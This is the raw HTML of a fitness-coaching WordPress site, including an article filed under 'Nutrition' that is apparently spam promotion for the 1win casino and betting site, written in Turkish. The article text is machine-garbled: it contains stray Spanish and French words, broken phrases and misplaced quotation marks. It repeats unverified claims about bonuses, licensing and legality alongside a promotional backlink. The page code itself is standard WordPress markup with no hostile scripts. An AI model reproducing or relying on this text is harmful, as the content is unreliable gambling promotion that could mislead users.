 font-display: swap;
 src: url(https://fonts.gstatic.com/s/raleway/v28/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVtzpbCGPrQ.ttf) format('truetype');
} </style><link rel="stylesheet" id="siteground-optimizer-combined-css-25b8c1131b0e19ca4a6fa45a2f646b84" href="https://a2zpt.com.au/wp-content/uploads/siteground-optimizer-assets/siteground-optimizer-combined-css-25b8c1131b0e19ca4a6fa45a2f646b84.css" media="all" /><link rel="canonical" href="https://a2zpt.com.au/1win-casino-sah-site-bahis-ofisi-slotlar-oyun-makineler/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="1win Casino Sah Site, Bahis Ofisi, Slotlar, Oyun Makineler - A2Z Personal Training" /><meta property="og:description" content="1win Casino Sah Site, Bahis Ofisi, Slotlar, Oyun Makineleri &#8220;1win Türkiye&#8217;de Oynayın Bahisçi, Spor Bahisleri Empieza Casino Content Ios/android Mobil Cihazlar Için 1win Uygulamasını Indirin! In Sah Sitesinde Kayıt Kayıttan Sonra Siteye Nasıl Girilir In Casino Bonusları In&#8217;de Mevcut Kripto Para Birimleri Try + 300fs &#8211; Kayıt Ek Hizmetler Haberler: 1win Ödeme Yöntemi In Bahis [&hellip;]" /><meta property="og:url" content="https://a2zpt.com.au/1win-casino-sah-site-bahis-ofisi-slotlar-oyun-makineler/" /><meta property="og:site_name" content="A2Z Personal Training" /><meta property="article:publisher" content="https://www.facebook.com/groups/HealthyLivingBlueprint/" /><meta property="article:published_time" content="2023-03-04T21:18:37+00:00" /><meta property="article:modified_time" content="2024-04-19T02:54:11+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="18 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://a2zpt.com.au/1win-casino-sah-site-bahis-ofisi-slotlar-oyun-makineler/#article","isPartOf":{"@id":"https://a2zpt.com.au/1win-casino-sah-site-bahis-ofisi-slotlar-oyun-makineler/"},"author":{"name":"","@id":""},"headline":"1win Casino Sah Site, Bahis Ofisi, Slotlar, Oyun Makineler","datePublished":"2023-03-04T21:18:37+00:00","dateModified":"2024-04-19T02:54:11+00:00","mainEntityOfPage":{"@id":"https://a2zpt.com.au/1win-casino-sah-site-bahis-ofisi-slotlar-oyun-makineler/"},"wordCount":3625,"commentCount":0,"publisher":{"@id":"https://a2zpt.com.au/#organization"},"articleSection":["Nutrition"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://a2zpt.com.au/1win-casino-sah-site-bahis-ofisi-slotlar-oyun-makineler/#respond"]}]},{"@type":"WebPage","@id":"https://a2zpt.com.au/1win-casino-sah-site-bahis-ofisi-slotlar-oyun-makineler/","url":"https://a2zpt.com.au/1win-casino-sah-site-bahis-ofisi-slotlar-oyun-makineler/","name":"1win Casino Sah Site, Bahis Ofisi, Slotlar, Oyun Makineler - A2Z Personal Training","isPartOf":{"@id":"https://a2zpt.com.au/#website"},"datePublished":"2023-03-04T21:18:37+00:00","dateModified":"2024-04-19T02:54:11+00:00","breadcrumb":{"@id":"https://a2zpt.com.au/1win-casino-sah-site-bahis-ofisi-slotlar-oyun-makineler/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://a2zpt.com.au/1win-casino-sah-site-bahis-ofisi-slotlar-oyun-makineler/"]}]},{"@type":"BreadcrumbList","@id":"https://a2zpt.com.au/1win-casino-sah-site-bahis-ofisi-slotlar-oyun-makineler/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://a2zpt.com.au/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://a2zpt.com.au/blog/"},{"@type":"ListItem","position":3,"name":"1win Casino Sah Site, Bahis Ofisi, Slotlar, Oyun Makineler"}]},{"@type":"WebSite","@id":"https://a2zpt.com.au/#website","url":"https://a2zpt.com.au/","name":"A2Z Personal Training","description":"Personal Training &amp; Coaching","publisher":{"@id":"https://a2zpt.com.au/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://a2zpt.com.au/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://a2zpt.com.au/#organization","name":"A2Z Personal Training","url":"https://a2zpt.com.au/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://a2zpt.com.au/#/schema/logo/image/","url":"https://a2zpt.com.au/wp-content/uploads/2017/03/a2zptlogo.png","contentUrl":"https://a2zpt.com.au/wp-content/uploads/2017/03/a2zptlogo.png","width":1092,"height":590,"caption":"A2Z Personal Training"},"image":{"@id":"https://a2zpt.com.au/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/groups/HealthyLivingBlueprint/","https://www.linkedin.com/in/andyzagami/"]},{"@type":"Person","@id":"","url":"https://a2zpt.com.au/author/"}]}</script> <!-- / Yoast SEO plugin. --><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="A2Z Personal Training &raquo; Feed" href="https://a2zpt.com.au/feed/" /><link rel="alternate" type="application/rss+xml" title="A2Z Personal Training &raquo; Comments Feed" href="https://a2zpt.com.au/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="A2Z Personal Training &raquo; 1win Casino Sah Site, Bahis Ofisi, Slotlar, Oyun Makineler Comments Feed" href="https://a2zpt.com.au/1win-casino-sah-site-bahis-ofisi-slotlar-oyun-makineler/feed/" /> <!-- This site uses the Google Analytics by MonsterInsights plugin v8.25.0 - Using Analytics tracking - https://www.monsterinsights.com/ --> <!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. --> <!-- No tracking code set --> <!-- / Google Analytics by MonsterInsights --> <script type="text/javascript"> /* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/a2zpt.com.au\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */ </script><meta content="Divi v.4.5.1" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'> img.wp-smiley, img.emoji {
 display: inline !important;
 border: none !important;
 box-shadow: none !important;
 height: 1em !important;
 width: 1em !important;
 margin: 0 0.07em !important;
 vertical-align: -0.1em !important;
 background: none !important;
 padding: 0 !important;
 } </style> <style id='classic-theme-styles-inline-css' type='text/css'> /*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none} </style> <style id='global-styles-inline-css' type='text/css'> :root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;} </style> <script type="text/javascript" src="https://a2zpt.com.au/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://a2zpt.com.au/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script defer type="text/javascript" src="https://a2zpt.com.au/wp-content/themes/Divi/core/admin/js/es6-promise.auto.min.js" id="es6-promise-js"></script> <script type="text/javascript" id="et-core-api-spam-recaptcha-js-extra"> /* <![CDATA[ */
var et_core_api_spam_recaptcha = {"site_key":"","page_action":{"action":"1win_casino_sah_site_bahis_ofisi_slotlar_oyun_makineler"}};
/* ]]> */ </script> <script defer type="text/javascript" src="https://a2zpt.com.au/wp-content/uploads/siteground-optimizer-assets/et-core-api-spam-recaptcha.min.js" id="et-core-api-spam-recaptcha-js"></script><link rel="https://api.w.org/" href="https://a2zpt.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://a2zpt.com.au/wp-json/wp/v2/posts/7482" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://a2zpt.com.au/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.7.4" /><link rel='shortlink' href='https://a2zpt.com.au/?p=7482' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://a2zpt.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fa2zpt.com.au%2F1win-casino-sah-site-bahis-ofisi-slotlar-oyun-makineler%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://a2zpt.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fa2zpt.com.au%2F1win-casino-sah-site-bahis-ofisi-slotlar-oyun-makineler%2F&#038;format=xml" /><link rel="shortcut icon" href="" /><meta name="google-site-verification" content="G1I6Yvze70GvKnbwzfmW9TyB-oLHOnmCexTTaIbEFnc"></head><body class="post-template-default single single-post postid-7482 single-format-standard et_pb_button_helper_class et_non_fixed_nav et_show_nav et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_split et_pb_footer_columns3 et_cover_background et_pb_gutter osx et_pb_gutters3 et_right_sidebar et_divi_theme et-db et_minified_js et_minified_css"><div id="page-container"><header id="main-header" data-height-onload="53"><div class="container clearfix et_menu_container"><div class="logo_container"> <span class="logo_helper"></span> <a href="https://a2zpt.com.au/"> <img src="http://a2zpt.com.au/wp-content/uploads/2017/03/a2zptlogo.png" alt="A2Z Personal Training" id="logo" data-height-percentage="70" /> </a></div><div id="et-top-navigation" data-height="53" data-fixed-height="40"><nav id="top-menu-nav"><ul id="top-menu" class="nav"><li id="menu-item-4041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4041"><a href="http://a2zpt.com.au/">Home</a></li><li id="menu-item-4173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4173"><a href="https://a2zpt.com.au/about-me/">About Me</a></li><li id="menu-item-4063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4063"><a href="https://a2zpt.com.au/services/">Services</a></li><li id="menu-item-6259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6259"><a href="https://a2zpt.com.au/blog-2/">Blog</a></li><li id="menu-item-4951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4951"><a href="https://a2zpt.com.au/resources/">Resources</a></li><li id="menu-item-4045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4045"><a href="https://a2zpt.com.au/contact-us/">Contact</a></li></ul></nav><div id="et_mobile_nav_menu"><div class="mobile_nav closed"> <span class="select_page">Select Page</span> <span class="mobile_menu_bar mobile_menu_bar_toggle"></span></div></div></div> <!-- #et-top-navigation --></div> <!-- .container --><div class="et_search_outer"><div class="container et_search_form_container"><form role="search" method="get" class="et-search-form" action="https://a2zpt.com.au/"> <input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" /></form> <span class="et_close_search_field"></span></div></div></header> <!-- #main-header --><div id="et-main-area"><div id="main-content"><div class="container"><div id="content-area" class="clearfix"><div id="left-area"><article id="post-7482" class="et_pb_post post-7482 post type-post status-publish format-standard hentry category-nutrition"><div class="et_post_meta_wrapper"><h1 class="entry-title">1win Casino Sah Site, Bahis Ofisi, Slotlar, Oyun Makineler</h1><p class="post-meta"><a href="https://a2zpt.com.au/category/nutrition/" rel="category tag">Nutrition</a></p></div> <!-- .et_post_meta_wrapper --><div class="entry-content"><p>1win Casino Sah Site, Bahis Ofisi, Slotlar, Oyun Makineleri</p><h1>&#8220;1win Türkiye&#8217;de Oynayın Bahisçi, Spor Bahisleri Empieza Casino</h1><div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;"><p class="toctitle" style="font-weight: 700;text-align: center;">Content</p><ul class="toc_list"><li><a href="#toc-0">Ios/android Mobil Cihazlar Için 1win Uygulamasını Indirin! </a></li><li><a href="#toc-1">In Sah Sitesinde Kayıt</a></li><li><a href="#toc-2">Kayıttan Sonra Siteye Nasıl Girilir</a></li><li><a href="#toc-3">In Casino Bonusları</a></li><li><a href="#toc-4">In&#8217;de Mevcut Kripto Para Birimleri</a></li><li><a href="#toc-5">Try + 300fs &#8211; Kayıt</a></li><li><a href="#toc-6">Ek Hizmetler</a></li><li><a href="#toc-7">Haberler: 1win Ödeme Yöntemi</a></li><li><a href="#toc-8">In Bahis Şirketinde Spor Bahisleri Nasıl Yapılır</a></li><li><a href="#toc-9">Bonus +P0</a></li><li><a href="#toc-10">In’in Resmi Sitesi: Çevrimiçi Spor Bahisleri</a></li><li><a href="#toc-11">In Kumarhane Deneyimi</a></li><li><a href="#toc-12">Şirketin Tarihçesi</a></li><li><a href="#toc-13">In Arjantin &#8211; Betmore Koduyla Nasıl Kaydolur Empieza Bonusunuzu Alırsınız</a></li><li><a href="#toc-14">24 Destek&#8221;</a></li><li><a href="#toc-15">Ana</a></li><li><a href="#toc-16">In Spor Bahisleri Ve Online Casino</a></li><li><a href="#toc-17">Kumarhane Ve Slotlarda Nasıl Oynanır</a></li><li><a href="#toc-18">In&#8217;den Slot Makineleri: En Yeni Slotlar Oynayın! </a></li><li><a href="#toc-19">İletişim Ve Teknik Destek 1win</a></li><li><a href="#toc-20">Mobil Uygulamalar Ve 1win Web Sitesinin Mobil Versiyonu</a></li><li><a href="#toc-21">In Promosyon Kodları Ve Bonuslar</a></li><li><a href="#toc-22">In&#8217;de Bahis Oynamaya Nasıl&#8221; &#8220;başlanır</a></li><li><a href="#toc-23">In Teknik Destek</a></li><li><a href="#toc-24">In Bookmaker &#8212; Spor Bahisleri</a></li><li><a href="#toc-26">In Bonusları</a></li><li><a href="#toc-27">Sitenin Oyuncular Için Kullanımı Kolay Mı? </a></li><li><a href="#toc-28">In Web Sitesi Hakkında Bilgi</a></li><li><a href="#toc-29">In Online Casino Ve Spor Bahisleri</a></li><li><a href="#toc-30">Haberler Ve Promosyonlar</a></li><li><a href="#toc-34">In Telegram: Topluluğa Katılın Ve Ücretsiz 1win Coin Kazanın</a></li></ul></div><p>Teknik destekle iletişim kurmanın alternatif seçenekleri &#8211; yardım hattı telefonu ve e-posta.  Güncel iletişim bilgileri “Hakkımızda” bölümünde ve sitenin altbilgisinde bulunabilir.  Proje, bu noktayı çok sıkı kontrol etmese de, birden fazla hesabın açılmasını yasaklamaktadır.  Bahisçiler ve kumarhaneler için standart&#8221; &#8220;yaş sınırı 18&#8217;dir.  Ana sayfayı aşağı kaydırmanız ve altbilgide «Bonuslar ve Promosyonlar» ı seçmeniz gerekir.  Desteklenen disiplinlerin tam listesi sezona göre değişir.</p><p>Kendinizi rahat bir koltuğa atın ve bu eğlenceli yolculuğa çıkmaya hazır olun.  Özellikle, her tür afin de birimi için belirli ödeme yöntemleri kullanılamaz.  Türk oyuncular için e-cüzdanların ve kripto paraların 1Win casino’da en iyi ödeme yöntemleri olduğunu gördük.  Doğrulama işlemi genellikle 1 ila 7 iş günü sürmektedir.</p><h2 id="toc-0">Ios/android Mobil Cihazlar Için 1win Uygulamasını Indirin!</h2><p>Oyuncu doğrulaması gerekli değildir, ancak bahis bürosunun yönetiminden gelen ekstra hesap doğrulama taleplerinin göz ardı edilmesi tavsiye edilmez.  Ancak, 1Win&#8217;in farklı ülkeler için ayrı alan adları yoktur.  Bu cömertliğin, 1Win gerçekten küresel bir ölçeğe ulaşana kadar geçici olması mümkündür.  Bahis şirketi Curacao&#8217;dan bir just offshore uluslararası lisansa sahiptir.  Güvenilir bir düzenleyici olarak tanınır empieza çoğu ülkede yasal olarak faaliyet gösterir.  Evet, kullanıcılar istemciyi bilgisayarlarına indirebilirler.</p><ul><li>Desteklenen disiplinlerin tam listesi sezona göre değişir.</li><li>Bu, her oyuncunun oyunlardan tam anlamıyla zevk alabileceği empieza 1WIN aynasının choix siteye erişimde zorluk yaşayanlar için her zaman kullanılabilir olduğu bir yerdir.</li><li>Bu, platformdaki tüm kullanıcıların kayıt ve oyun faaliyetlerinin yasallığını garanti eder.</li><li>İnternetteki 1Win bahis şirketi ve kumarhanesi hakkında en son bilgiler.</li><li>Kayıt olduktan sonra resmi siteyi aktif olarak izleyin veya ortakların sitelerini ziyaret edin.</li></ul><p>Projenin tam bir incelemesini hazırladık ve mevcut tüm bilgileri inceledik.  Şimdi&#8221; &#8220;bu bahis şirketinin nenni olduğunu tam olarak öğrenebilirsiniz.  Bu siteyi klasik bir bahis bürosu olarak adlandırmak zor <a href="https://ensemblepatterns.com/">1win</a>.</p><h3 id="toc-1">In Resmi Sitesinde Kayıt</h3><p>Ürün yelpazemizin ana kısmı, kazancınızı çekmenize olanak tanıyan çeşitli gerçek paralı slot makineleridir.  Çeşitli temaları, tasarımları, makara ve ödeme çizgisi sayılarının yanı sıra oyunun mekaniği, bonus özelliklerin varlığı ve diğer özellikleri ile şaşırtıyorlar.  1Win Casino’da yeni oyuncular için harika bir hoşgeldin bonusu teklifi var.  Hoşgeldin bonusu 1 . 000€’ya kadar  0 para yatırma bonusu şeklindedir.  Kumarhanede ilk para yatırma işleminizi yaptıktan sonra teklif edilir.</p><ul><li>Herhangi bir cihazdan 1Win&#8217;i kullanırken otomatik olarak mobil web site sürümüne geçersiniz, bu da telefonunuzun ekran boyutuna mükemmel bir şekilde uyum sağlar.</li><li>En büyük önceliğimiz sizing güvenli ve sorumlu bir&#8221; &#8220;oyun ortamında eğlence ve keyif sunmaktır.</li><li>Kendinizi rahat bir koltuğa atın ve bu eğlenceli yolculuğa çıkmaya hazır olun.</li><li>1 Win&#8217;de ilk bahsinizi yapmadan önce takip etmeniz gereken bir dizi kural ve adım&#8221; &#8220;vardır.</li><li>1Win promosyon kodu kayıt sırasında yalnızca bir kez kullanılabilir.</li></ul><p>1Win on line casino 13 farklı saygın online ödeme yöntemini kabul etmektedir.  Bu yöntemler arasında Payeer, 